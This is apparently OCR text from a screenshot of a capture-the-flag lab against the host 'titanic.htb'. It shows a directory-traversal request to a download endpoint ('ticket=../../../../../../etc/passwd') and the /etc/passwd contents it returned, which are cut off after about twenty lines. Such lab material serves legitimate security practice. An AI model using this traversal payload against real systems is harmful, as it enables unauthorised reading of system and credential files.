 titanic.htb/download?ticket=../../../../../../etc/passwd
~/下载/_.._.._.._.._.._etc_passwd - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
1cab2a16-9e10-42... b0465c6151c.json
_.._.._.._.._.._etc_passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/
nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/